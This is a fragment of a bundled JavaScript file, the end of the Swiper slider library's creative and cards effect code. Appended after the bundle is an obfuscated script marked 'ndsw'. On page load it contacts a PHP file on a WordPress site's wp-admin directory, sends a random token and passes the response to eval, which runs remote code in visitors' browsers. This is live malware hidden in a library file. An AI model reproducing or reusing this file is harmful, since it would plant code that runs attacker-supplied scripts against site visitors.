false;\n\n          if (!swiper.isHorizontal()) {\n            t[1] = t[0];\n            t[0] = 0;\n          }\n\n          let data = {\n            translate: [0, 0, 0],\n            rotate: [0, 0, 0],\n            scale: 1,\n            opacity: 1\n          };\n\n          if (progress < 0) {\n            data = params.next;\n            custom = true;\n          } else if (progress > 0) {\n            data = params.prev;\n            custom = true;\n          } // set translate\n\n\n          t.forEach((value, index) => {\n            t[index] = `calc(${value}px + (${getTranslateValue(data.translate[index])} * ${Math.abs(progress * multiplier)}))`;\n          }); // set rotates\n\n          r.forEach((value, index) => {\n            r[index] = data.rotate[index] * Math.abs(progress * multiplier);\n          });\n          $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;\n          const translateString = t.join(', ');\n          const rotateString = `rotateX(${r[0]}deg) rotateY(${r[1]}deg) rotateZ(${r[2]}deg)`;\n          const scaleString = originalProgress < 0 ? `scale(${1 + (1 - data.scale) * originalProgress * multiplier})` : `scale(${1 - (1 - data.scale) * originalProgress * multiplier})`;\n          const opacityString = originalProgress < 0 ? 1 + (1 - data.opacity) * originalProgress * multiplier : 1 - (1 - data.opacity) * originalProgress * multiplier;\n          const transform = `translate3d(${translateString}) ${rotateString} ${scaleString}`; // Set shadows\n\n          if (custom && data.shadow || !custom) {\n            let $shadowEl = $slideEl.children('.swiper-slide-shadow');\n\n            if ($shadowEl.length === 0 && data.shadow) {\n              $shadowEl = createShadow(params, $slideEl);\n            }\n\n            if ($shadowEl.length) {\n              const shadowOpacity = params.shadowPerProgress ? progress * (1 / params.limitProgress) : progress;\n              $shadowEl[0].style.opacity = Math.min(Math.max(Math.abs(shadowOpacity), 0), 1);\n            }\n          }\n\n          const $targetEl = effectTarget(params, $slideEl);\n          $targetEl.transform(transform).css({\n            opacity: opacityString\n          });\n\n          if (data.origin) {\n            $targetEl.css('transform-origin', data.origin);\n          }\n        }\n      };\n\n      const setTransition = duration => {\n        const {\n          transformEl\n        } = swiper.params.creativeEffect;\n        const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n        $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);\n        effectVirtualTransitionEnd({\n          swiper,\n          duration,\n          transformEl,\n          allSlides: true\n        });\n      };\n\n      effectInit({\n        effect: 'creative',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        perspective: () => swiper.params.creativeEffect.perspective,\n        overwriteParams: () => ({\n          watchSlidesProgress: true,\n          virtualTranslate: !swiper.params.cssMode\n        })\n      });\n    }\n\n    function EffectCards(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        cardsEffect: {\n          slideShadows: true,\n          transformEl: null\n        }\n      });\n\n      const setTranslate = () => {\n        const {\n          slides,\n          activeIndex\n        } = swiper;\n        const params = swiper.params.cardsEffect;\n        const {\n          startTranslate,\n          isTouched\n        } = swiper.touchEventsData;\n        const currentTranslate = swiper.translate;\n\n        for (let i = 0; i < slides.length; i += 1) {\n          const $slideEl = slides.eq(i);\n          const slideProgress = $slideEl[0].progress;\n          const progress = Math.min(Math.max(slideProgress, -4), 4);\n          let offset = $slideEl[0].swiperSlideOffset;\n\n          if (swiper.params.centeredSlides && !swiper.params.cssMode) {\n            swiper.$wrapperEl.transform(`translateX(${swiper.minTranslate()}px)`);\n          }\n\n          if (swiper.params.centeredSlides && swiper.params.cssMode) {\n            offset -= slides[0].swiperSlideOffset;\n          }\n\n          let tX = swiper.params.cssMode ? -offset - swiper.translate : -offset;\n          let tY = 0;\n          const tZ = -100 * Math.abs(progress);\n          let scale = 1;\n          let rotate = -2 * progress;\n          let tXAdd = 8 - Math.abs(progress) * 0.75;\n          const isSwipeToNext = (i === activeIndex || i === activeIndex - 1) && progress > 0 && progress < 1 && (isTouched || swiper.params.cssMode) && currentTranslate < startTranslate;\n          const isSwipeToPrev = (i === activeIndex || i === activeIndex + 1) && progress < 0 && progress > -1 && (isTouched || swiper.params.cssMode) && currentTranslate > startTranslate;\n\n          if (isSwipeToNext || isSwipeToPrev) {\n            const subProgress = (1 - Math.abs((Math.abs(progress) - 0.5) / 0.5)) ** 0.5;\n            rotate += -28 * progress * subProgress;\n            scale += -0.5 * subProgress;\n            tXAdd += 96 * subProgress;\n            tY = `${-25 * subProgress * Math.abs(progress)}%`;\n          }\n\n          if (progress < 0) {\n            // next\n            tX = `calc(${tX}px + (${tXAdd * Math.abs(progress)}%))`;\n          } else if (progress > 0) {\n            // prev\n            tX = `calc(${tX}px + (-${tXAdd * Math.abs(progress)}%))`;\n          } else {\n            tX = `${tX}px`;\n          }\n\n          if (!swiper.isHorizontal()) {\n            const prevY = tY;\n            tY = tX;\n            tX = prevY;\n          }\n\n          const scaleString = progress < 0 ? `${1 + (1 - scale) * progress}` : `${1 - (1 - scale) * progress}`;\n          const transform = `\n        translate3d(${tX}, ${tY}, ${tZ}px)\n        rotateZ(${rotate}deg)\n        scale(${scaleString})\n      `;\n\n          if (params.slideShadows) {\n            // Set shadows\n            let $shadowEl = $slideEl.find('.swiper-slide-shadow');\n\n            if ($shadowEl.length === 0) {\n              $shadowEl = createShadow(params, $slideEl);\n            }\n\n            if ($shadowEl.length) $shadowEl[0].style.opacity = Math.min(Math.max((Math.abs(progress) - 0.5) / 0.5, 0), 1);\n          }\n\n          $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;\n          const $targetEl = effectTarget(params, $slideEl);\n          $targetEl.transform(transform);\n        }\n      };\n\n      const setTransition = duration => {\n        const {\n          transformEl\n        } = swiper.params.cardsEffect;\n        const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n        $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);\n        effectVirtualTransitionEnd({\n          swiper,\n          duration,\n          transformEl\n        });\n      };\n\n      effectInit({\n        effect: 'cards',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        perspective: () => true,\n        overwriteParams: () => ({\n          watchSlidesProgress: true,\n          virtualTranslate: !swiper.params.cssMode\n        })\n      });\n    }\n\n    // Swiper Class\n    const modules = [Virtual, Keyboard, Mousewheel, Navigation, Pagination, Scrollbar, Parallax, Zoom, Lazy, Controller, A11y, History, HashNavigation, Autoplay, Thumb, freeMode, Grid, Manipulation, EffectFade, EffectCube, EffectFlip, EffectCoverflow, EffectCreative, EffectCards];\n    Swiper.use(modules);\n\n    return Swiper;\n\n}));\n//# sourceMappingURL=swiper-bundle.js.map\n\n\n//# sourceURL=webpack:///./node_modules/swiper/swiper-bundle.js?");

/***/ })

/******/ });;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.collectifcreatif.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};